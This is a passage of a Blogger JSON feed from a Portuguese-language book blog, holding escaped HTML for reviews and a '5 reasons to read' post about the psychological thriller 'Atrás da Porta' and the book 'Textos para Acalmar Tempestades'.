data-original-height=\"33\" data-original-width=\"115\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOAELNyQhDevMDWPW_EPAfbyZjbmH8wZ971Gc0c6wciJseb9qQW42wxs9U7OmvVE_t6dN6jq9wUKlf87SW-JWY1bS1heDcTVxHrUP2gJG_zRAPa9iZLRc6H_s-2IZ7oxYg7h7P5WMiaYg\/s0\/separa.png\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsL3puaM-Xu2cszij4Mh6QfNJV8oib2otzntR1MiFGnzO-eBB21365azEfd9Z9FtR3sY3rTVhQjfPkAuLpNBXiKFPCJyKIZjR-MC3CIuwuCfaSD-I3T7GMWo8yA11F2WkUpnF1R7JaTFg\/s346\/41V4jvWnm8L._SY346_.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"330\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhhfwRAyU_JHQ3vhY6vhMJAh6f0ToFX2jq8a7N_jVh_7BzBMvelGBVKXAq2oL8mi8ZdfQwfjmgzuswD3XzW1zQ95QtjYulPj8NJqRVGu9HbfajlQh3AyoLQ515vtJobGs3PdPHBFwVTDqqF2UhT_Q-JtraBxpr0HztNw7DSoIfHPNwww6IkSNV6wHYD=s320\" style=\"color: black;\" width=\"211\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cp\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cblockquote\u003E\u003Cb\u003ELivro:\u0026nbsp;\u003C\/b\u003ETextos para Acalmar Tempestades\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003ECortesia:\u0026nbsp;\u003C\/b\u003EFaro Editorial\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ENúmero de páginas:\u0026nbsp;\u003C\/b\u003E168\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.amazon.com.br\/Textos-acalmar-tempestades-Fab%C3%ADola-Sim%C3%B5es\/dp\/6586041759\/ref=sr_1_5?__mk_pt_BR=%C3%85M%C3%85%C5%BD%C3%95%C3%91\u0026amp;crid=2ZE52YEEGIFS1\u0026amp;keywords=textos+para+acalmar+tempestades\u0026amp;qid=1639399419\u0026amp;sprefix=textos+para+%2Caps%2C-1\u0026amp;sr=8-5\"\u003EAmazon\u003C\/a\u003E\u0026nbsp;\u003Cspan\u003E\/\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.skoob.com.br\/livro\/11849697ED11848658\"\u003ESkoob\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003ERecorrendo a citações de grandes nomes da literatura mundial, Fabíola Simões propõe uma jornada de autoconhecimento e aprofundamento no mistério da própria vida, em textos e poemas leves e, ao mesmo tempo, profundos. Partindo de máximas ou trechos de autores como Charles Dickens, Clarice Lispector, Joseph Campbell, Hermann Hesse, Isabel Allende... a autora constrói uma narrativa sensível e dinâmica, que tem conquistado milhares de leitores.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/2289563094687272277\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/12\/resenha-textos-para-acalmar-tempestades.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/2289563094687272277"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/2289563094687272277"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/12\/resenha-textos-para-acalmar-tempestades.html","title":"Resenha - Textos para Acalmar Tempestades "}],"author":[{"name":{"$t":"Bruna Soares"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05992335992752098121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhirRdf1uK9mRLJ8WQ-OIQohkXLhIdIUYsfCCN7osr_0t7iUDbpS64HNhUN51dIVF_3rcgymg--ElmWqjPwbZ3__VUSajbJesIloacoX1Usqr_3Oh2EPxEq5_NRSuDNH5dn3VG2tBDOJdz3cmbfPczqHjewutpmSOwrX-ic2a9ARgm0NG49ZH9gcOjy=s72-w640-h480-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-4515587125097925110"},"published":{"$t":"2021-10-15T10:56:00.000-03:00"},"updated":{"$t":"2021-10-15T10:56:28.488-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autor Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bruna Soares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"R"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Atrás da Porta "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8kujs6nh-c7sn7b9ZCeJcsi91TOGNgNczP8scy9ibf2M8KY0Kdl2OpkatsQ1LwuHcLaWh0lMU3jDrVJq-Z36q7OEroyx5cHA0_KEKxcgdJ6vtvYPpmDbUIRXQ4qU4Zf8F3itif-jRWTwVxTVEqt7mUeQZLV6V6XdglnZE-lYWs1RwqBYi3sK2b9dB=w640-h480\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003ECarl é um excelente advogado, mas quando se depara com o caso de Mark, ele se vê precisando buscar mais ajuda para poder elaborar a defesa de seu cliente e descobrir mais sobre o que realmente ocorreu. Detalhando um relacionamento que não tinha nada que justificasse o crime ocorrido, ele sai em busca de uma renomada psiquiatra que apresenta experiência no tema para poder ajudá-lo, ou pelo menos tentar ajudar.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E“- Pessoas matam em nome dessa busca do prazer, você deve saber melhor que ninguém, pois está fazendo a defesa de uma.”\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESimone é uma psiquiatra que tem muita experiência na questão de comportamento sexuais, tendo escrito já alguns livros e realizando pesquisas para o seu próximo livro sobre eles, ela está profundamente envolvida com os seus estudos.  No entanto, quando Carl vem a sua procura pedindo seu auxílio para ajudar o seu cliente, ela se dispõe a ajudar e passa a estudar o caso utilizando seus conhecimentos e aproveitando para conhecer mais sobre eles.\u003Cbr \/\u003E\u003Cbr \/\u003EContinuando com seus atendimentos e se preparando para escrever sua nova obra, ela se vê cada vez mais curiosa e intrigada sobre o que realmente ocorreu entre Lara e Mark atrás daquela porta. No entanto, quanto mais se embrenha na obra, mais perguntas surgem… e quando seu parceiro e amigo, Edward, passa a ajudar a polícia na busca de um serial killer as coisas começam a se tornar ainda mais complexas…\\\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E“Para que a psiquiatria pudesse ajudar a polícia, seria necessário chegar a um perfil de patologia, o que era difícil nos casos em que Edward estava trabalhando.” \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECom uma capa que logo chama atenção pela sua beleza, essa é uma daquelas obras que é bela de uma maneira sombria e maravilhosa na mesma intensidade! Até que ponto a mente de alguém pode levar uma pessoa a ir? Até que ponto estamos mesmos livres para descobrir esses limites sem ultrapassarmos?\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E“- É um cacto, Simone. Parece comigo: espinhento, resistente e não muito bonito.\u003Cbr \/\u003ECuidado, Carl. O interior de um cacto é aquoso, suave.”\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESimone precisará ser rápida para descobrir o que aconteceu, mas será que ela conseguirá ser rápida o bastante? Misturando temas para maiores de 18 anos como sexo, romances intensos, histórias hilárias e problemas mentais, essa é aquela obra que te prende do início ao fim e te surpreende a cada página.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiPeN9ZS6JxM8BWrQfTjNO4FJMexO_zwsJiuWgSZPCe81y17Y8YZ5vWXdaYNFiayNAWZ5X1qbnMagzHtx1ErAzoAepxsJAA9KuSzEqnZ-TwDCmuSrIoi_4FitpTLK99k_E7L0tjyLUfejqv_noGpN0ANEOemFz44VQvYbssKWZClKSllZ7d-4qYlx46=w640-h480\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAtras da Porta é um daqueles livros que você inicia lendo despretensiosamente, ainda que esperando que vá ser bom, mas acaba sendo surpreendido com uma escrita envolvente e instigante e uma trama que faz você sentir que já entendeu tudo que vai acontecer para em seguida chegar a constatação de que na verdade você não entendeu foi nada. Repleta de ironia, e com reviravoltas jamais esperadas somos levados a mudar teorias, a nos envolver com os personagens e a temer que estejamos gostando da pessoa errada. Muito bem desenvolvido pela autora esse é aquele tipo de história que prova que não é necessário ter muitos personagens para criar um enredo de tirar o fôlego e uma trama de deixar qualquer um de queixo caído. \u003Cbr \/\u003E\u003Cbr \/\u003ESimone é a protagonista principal da história e é aquela personagem que se mostra desde o primeiro momento alguém inteligente, determinada e que não se importa com o que tem que fazer ou até onde ir para descobrir o que realmente ocorreu. Extremamente sagaz ela é daquelas que exerce com perfeição o papel de psicóloga mostrando o quão grandioso e difícil é o trabalho desses profissionais. Sempre um passo a frente de todos, até mesmo do leitor, essa é aquela protagonista que leva a outro nível o desbravar da mente para descobrir o que de verdade aconteceu ali naquela situação. Extremamente real e crível, Gavazzani criou uma protagonista que destrincha a mente humana e ensina o leitor a conhecer mais sobre o outro, mas também sobre si.\u003Cbr \/\u003E\u003Cbr \/\u003EJá os dois rapazes, Carl e Mark, não deixam nada a desejar. Mantendo o foco em si, mas ao mesmo tempo não estando presente, o leitor é convidado a tentar descobrir mais sobre o que está por trás daquelas mentes e principalmente sobre a culpa ou inocência de casa um ali. Falar muito sobre eles é correr o risco certo de revelar pequenas particularidades e verdades que são o ponto alto para fazer o leitor devorar cada capítulo numa sede insaciável por saber o que realmente aconteceu ali e o que levou aquela situação.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOAELNyQhDevMDWPW_EPAfbyZjbmH8wZ971Gc0c6wciJseb9qQW42wxs9U7OmvVE_t6dN6jq9wUKlf87SW-JWY1bS1heDcTVxHrUP2gJG_zRAPa9iZLRc6H_s-2IZ7oxYg7h7P5WMiaYg\/s0\/separa.png\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003ECom uma perfeita harmonia, a autora consegue mostrar diversas facetas dos personagens ali envolvidos levando o leitor a acreditar ter entendido tudo apenas para que a parte seguinte venha para mostrar um olhar completamente novo de forma a que ninguém mais é aquilo que acreditávamos que fosse. Transitando por comportamentos, histórias e buracos pela falta de informações o leitor é levado a acompanhar três pessoas que tinham tudo para não ter nada em comum, mas acabam por se entrelaçar em meio a um acontecimento que veio para fazer que seus caminhos se cruzem. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ECada atitude, cada olhar tem suas razões fundadas no passado e presente; utilizando-se do que a humanidade apresenta de melhor e pior, o leitor é levado a questionar tudo, até mesmo as pequenas atitudes que passariam despercebidas anteriormente.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESeu tamanho que a princípio pode deixar algumas pessoas receosas se deve a uma diagramação bem feita pela editora cujo espaçamento e margens foram pensadas de forma a garantir uma leitura mais agradável. A fonte também é outra coisa que chama bastante atenção pela sua beleza que se reflete também na capa que está simples, mas completamente conectada a obra. Assim como a trama, aqui os pequenos detalhes também contam muito para a construção completa e impecável desse livro onde erros não foram encontrados por mim.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOAELNyQhDevMDWPW_EPAfbyZjbmH8wZ971Gc0c6wciJseb9qQW42wxs9U7OmvVE_t6dN6jq9wUKlf87SW-JWY1bS1heDcTVxHrUP2gJG_zRAPa9iZLRc6H_s-2IZ7oxYg7h7P5WMiaYg\/s0\/separa.png\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003EEsse livro pode ser considerado um thriller que chega pra dar um fôlego novo para as obras do gênero. Envolvendo o leitor em sua trajetória nos vemos em uma crescente constante de emoções e adrenalina que faz com que o leitor se surpreenda com seu desenrolar e desfecho. Ambicioso, mas muito bem feito, essa é aquela obra que instiga ao mesmo tempo em que retrata de maneira realista questões como problemas psicológicos, poder e desejo se unem para revelar o pior lado existente no ser humano. \u003Cbr \/\u003E\u003Cbr \/\u003ECapaz de deixar qualquer leitor repleto dos mais diversos sentimentos, Gavazzani nos força a sentir raiva e viver momentos de tensão maravilhosos que acabam por forçar a sair da zona de conforto. Completo, intenso, revelador, sagaz, essa é aquela obra que todos que gostam do gênero precisam conhecer. Rápido e com uma  leitura envolvente as páginas são passadas de maneira fluida despertando o desejo pela próxima até que a única coisa que reste seja o desejo de começar tudo de novo. Leiam, essa é uma obra mais do que recomendada e não é atoa que ela vem chegando onde chegou! \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"33\" data-original-width=\"115\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOAELNyQhDevMDWPW_EPAfbyZjbmH8wZ971Gc0c6wciJseb9qQW42wxs9U7OmvVE_t6dN6jq9wUKlf87SW-JWY1bS1heDcTVxHrUP2gJG_zRAPa9iZLRc6H_s-2IZ7oxYg7h7P5WMiaYg\/s0\/separa.png\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsL3puaM-Xu2cszij4Mh6QfNJV8oib2otzntR1MiFGnzO-eBB21365azEfd9Z9FtR3sY3rTVhQjfPkAuLpNBXiKFPCJyKIZjR-MC3CIuwuCfaSD-I3T7GMWo8yA11F2WkUpnF1R7JaTFg\/s346\/41V4jvWnm8L._SY346_.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"445\" data-original-width=\"283\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8r1cqZOlSukyGNUZpZPIF6OUayS3NkPIwhd-DK2FVf_JUAknKQ1TN2EI8QvXVEqVl-l9tgvQt2ABqu3O0i-sn8lyczj6H1MC5T151YAIfG7neEDTLja-EQM9m6fYGBMNuvBTcsLcgJEMR5-26RhVRApNzpxnVMnuvgxw_kMrSXo_hXpmN3Xfk53qg=s320\" style=\"color: black;\" width=\"204\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cp\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cblockquote\u003E\u003Cb\u003ELivro:\u0026nbsp;\u003C\/b\u003EAtrás da Porta\u003Cdiv\u003E\u003Cb\u003ECortesia:\u0026nbsp;\u003C\/b\u003E\u003Cspan\u003EAdriana Gavazzoni\u003C\/span\u003E\u0026nbsp;(Autora Parceira)\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003ENúmero de páginas:\u0026nbsp;\u003C\/b\u003E\u0026nbsp;270\u003C\/div\u003E\u003Ca href=\"https:\/\/amzn.to\/3AMZz1r\"\u003EAmazon \u003C\/a\u003E\/ \u003Ca href=\"https:\/\/www.skoob.com.br\/atras-da-porta-761858ed765581.html\"\u003ESkoob\u003C\/a\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003ELara, uma linda arquiteta, morre nas mãos de seu namorado Mark, um advogado Nova Iorquino.\u003C\/div\u003E\u003Cdiv\u003EPara ajudar a elaborar a defesa e sustentar sua tese de que a morte de Lara foi acidental, Carl, o advogado de Mark, contrata Simone, uma psiquiatra, professora e autora de livros sobre comportamento sexual.\u003C\/div\u003E\u003Cdiv\u003ESimone recebe de Carl um relato detalhado – escrito por Mark, sobre o relacionamento passional dele com Lara – e passa a estudá-lo.\u003C\/div\u003E\u003Cdiv\u003EEnquanto analisa o texto do suposto assassino, Simone continua a atender pacientes psiquiátricos, com perturbações de ordem sexual e fantasias não usuais, ao mesmo tempo em que pesquisa comportamentos sexuais sadomasoquistas para seu próximo livro.\u003C\/div\u003E\u003Cdiv\u003EEdward, amigo, sócio e parceiro de pesquisas de Simone, trabalha ajudando a polícia na investigação de um assassino serial que vem torturando e matando mulheres.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/4515587125097925110\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/10\/resenha-atras-da-porta.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/4515587125097925110"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/4515587125097925110"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/10\/resenha-atras-da-porta.html","title":"Resenha - Atrás da Porta "}],"author":[{"name":{"$t":"Bruna Soares"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05992335992752098121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8kujs6nh-c7sn7b9ZCeJcsi91TOGNgNczP8scy9ibf2M8KY0Kdl2OpkatsQ1LwuHcLaWh0lMU3jDrVJq-Z36q7OEroyx5cHA0_KEKxcgdJ6vtvYPpmDbUIRXQ4qU4Zf8F3itif-jRWTwVxTVEqt7mUeQZLV6V6XdglnZE-lYWs1RwqBYi3sK2b9dB=s72-w640-h480-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-6839365044961833146"},"published":{"$t":"2021-10-08T12:18:00.001-03:00"},"updated":{"$t":"2021-10-08T12:18:37.801-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5 motivos para ler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Autor Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bruna Soares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"}],"title":{"type":"text","$t":"5 motivos para Ler -  Atrás da Porta"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003EAlguns dias atrás eu vim trazendo a indicação desse livro que me deixou noites acordada e me surpreendeu em cada página, mas se você ainda não se convenceu, hoje eu venho te trazer 5 motivos pelos quais você precisa ler Atrás da Porta! Vem conferir:\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-align: center; text-size-adjust: auto;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhUpqnuDMnKgBwiGJ8GvkVx-tcRKXQ03KPTAXI8FUqA75tzdPE9hBNo97_AeIVb2isjzfVgnyM5GG8OYff_aQF0HL_VnrBwvLM1oDXBGTJidi_xHhC66Nes2imAZSAFwL7K0Xbl982AaDv9DJfBkt27s2eOVz7K4U3QTtdKmnwubjuXqzDM9ieoUpHX=s1200\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhUpqnuDMnKgBwiGJ8GvkVx-tcRKXQ03KPTAXI8FUqA75tzdPE9hBNo97_AeIVb2isjzfVgnyM5GG8OYff_aQF0HL_VnrBwvLM1oDXBGTJidi_xHhC66Nes2imAZSAFwL7K0Xbl982AaDv9DJfBkt27s2eOVz7K4U3QTtdKmnwubjuXqzDM9ieoUpHX=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E1) Profissões\u003Cbr \/\u003E.\u003Cbr \/\u003E\u003Cspan class=\"JsGRdQ\" style=\"color: #040404;\"\u003EA autora abordou em sua história várias profissões diferentes, mas que realmente costumam trabalhar juntos. De uma forma extremamente coerente e real, somos levados a acompanhar todo o raciocínio de uma profissional de saúde que tenta descobrir o que realmente ocorreu ali. Outro ponto é a parte do direito, muitas vezes por si só não é o bastante para resolver tudo. Então é muito legal acompanhar um pouco mais de cada lado e ir descobrindo junto sobre.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E2) Impactante\u003Cbr \/\u003E.\u003Cbr \/\u003E\u003Cspan class=\"JsGRdQ\" style=\"color: #040404;\"\u003EEsse é aquele tipo de obra impactante do início ao fim. Sendo revelado os detalhes aos poucos, a autora consegue levar o leitor numa expectativa crescente de forma a criar uma ansiedade boa no leitor e uma vontade incessante de saber o que vem a seguir.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E3) Enredo fluido\u003Cbr \/\u003E.\u003Cbr \/\u003EO fato do enredo ser fluido faz com que o leitor se embrenhe em um fluxo de leitura intenso e rápido, mesmo não sendo cansativa, esse é aquele livro que te faz ficar acordado por horas e horas porque parar de ler é praticamente impossível. Com vários plot twist e descobertas a cada página essa é aquela obra que te faz sentir um misto de emoções maravilhosos.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E4) Protagonista Independente \u003Cbr \/\u003E.\u003Cbr \/\u003E\u003Cspan class=\"JsGRdQ\" style=\"color: #040404;\"\u003EEu amei a protagonista, de verdade. Ela é aquela personagem que mostra uma força e uma determinação incrível. É muito legal ver como ela realmente vai fundo e não tem medo de buscar e descobrir mais sobre o que aconteceu e ir além do que só o mínimo. Não posso falar muito, mas para quem lê é impossível não ficar apaixonada por ela.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E5) Edição \u003Cbr \/\u003E.\u003Cbr \/\u003EA obra é daquelas que apresenta uma edição que dá prazer de ler. Com uma fonte de tamanho confortável, páginas amareladas, revisão bem feita e diagramação simples, mas completa, essa é aquela obra que dá prazer de ler tanto pelo seu enredo quanto pela sua edição.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/6839365044961833146\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/10\/5-motivos-para-ler-atras-da-porta.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6839365044961833146"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6839365044961833146"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/10\/5-motivos-para-ler-atras-da-porta.html","title":"5 motivos para Ler -  Atrás da Porta"}],"author":[{"name":{"$t":"Bruna Soares"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05992335992752098121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhUpqnuDMnKgBwiGJ8GvkVx-tcRKXQ03KPTAXI8FUqA75tzdPE9hBNo97_AeIVb2isjzfVgnyM5GG8OYff_aQF0HL_VnrBwvLM1oDXBGTJidi_xHhC66Nes2imAZSAFwL7K0Xbl982AaDv9DJfBkt27s2eOVz7K4U3QTtdKmnwubjuXqzDM9ieoUpHX=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-5310181318349555372"},"published":{"$t":"2021-09-29T12:48:00.000-03:00"},"updated":{"$t":"2021-09-29T12:48:35.440-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autor 